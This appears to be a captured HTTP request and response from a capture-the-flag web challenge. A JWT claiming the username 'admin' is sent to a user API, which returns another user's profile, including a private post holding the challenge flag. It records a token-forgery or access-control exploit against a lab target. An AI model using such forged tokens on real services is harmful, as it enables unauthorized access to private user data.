 Request
Pretty Raw Hex JSON Web Token \n
1 GET /api/user/7a0dfc65-5890-4b54-a79b-c05dfce52c7d HTTP/1.1
2 Host: nopsctf-8f13b6d97f71-gameboy-3.chals.io
3 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhd
CI6MTc0ODg3MzI2OSwianRpIjoiOTQ1ZTJiYWMtODA4ZS00Yzg0LThlMGItYmU
3YmM2ZTkxYTYyIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImNmZWE2NjBmLTFkO
TMtNDc1Yy05MjcyLTIwYWFiYTA1NWU5OCIsIm5iZiI6MTc0ODg3MzI2OSwiY3N
yZiI6IjU0MWI5ZWI1LTRkZjgtNGNhYi1hM2I5LTc1MWVkNjRkZGQ4YyIsImV4c
CI6MTc0ODg3NDE2OSwidXNlcm5hbWUiOiJhZG1pbiJ9.gtHgsmbBOWAmXZySpk
Y-350ZB6xxCxABqZd6YvrtVBI
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-TW,zh;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://nopsctf-8f13b6d97f71-gameboy-3.chals.io/home.html
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 14:11:36 GMT
3 Server: Werkzeug/3.0.4 Python/3.13.3
4 Content-Type: application/json
5 Content-Length: 599
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"inscription_date":"2024-07-28 14:02:48",
"is_admin":false,
"is_verified":true,
"last_login_date":"2024-08-28 02:13:58",
"mail":"info@nops.re",
"posts":[
{
"content":
"Hey! I am n00psy :) I like joy, laugh and cookies!",
"creation_date":"2024-07-28 15:14:18",
"is_private":false,
"post_id":"fe1982b9-368b-4d60-8a33-ed503224bb78",
"title":"Hi from n00psy"
},
{
"content":"N0PS{d0t_G17_1n_Pr0DuC710n?!!}",
"creation_date":"2024-07-28 15:13:03",
"is_private":true,
"post_id":"0bb51c4d-8a30-4856-bfb0-a876418b9779",
"title":"Flag (private!!!)"
}
],
"public_id":"7a0dfc65-5890-4b54-a79b-c05dfce52c7d",
"username":"noopsy123"
}
10